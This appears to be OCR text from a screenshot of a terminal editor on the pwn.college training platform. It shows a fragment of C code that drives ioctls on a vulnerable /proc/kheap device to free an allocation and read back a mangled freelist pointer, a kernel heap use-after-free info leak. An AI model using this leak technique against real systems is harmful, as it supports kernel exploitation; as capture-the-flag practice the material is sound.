 req.len = 0x1d0;
// created an allocation
int fd = open("/proc/kheap", O_RDWR);
// Freed the allocation
ret = ioctl(fd, 0x5703, &req);
printf("ioctl1 = %d\n", ret);
ret = ioctl(fd, 0x5700, &req);
printf("ioctl2 = %d\n", ret);
uint64_t *next_ptr = (uint64_t *) (buf + 0xe8);
uint64_t mangled_next_ptr = *next_ptr;
printf("leak 0x%llx\n", mangled_next_ptr);
getchar();
}
~
~
~
~
~
~
~
~
~
~
do.c [+] 39,0-1 Bot
[0] 1:nvim*Z 2:bash- hacker@pwn.college
Parker Square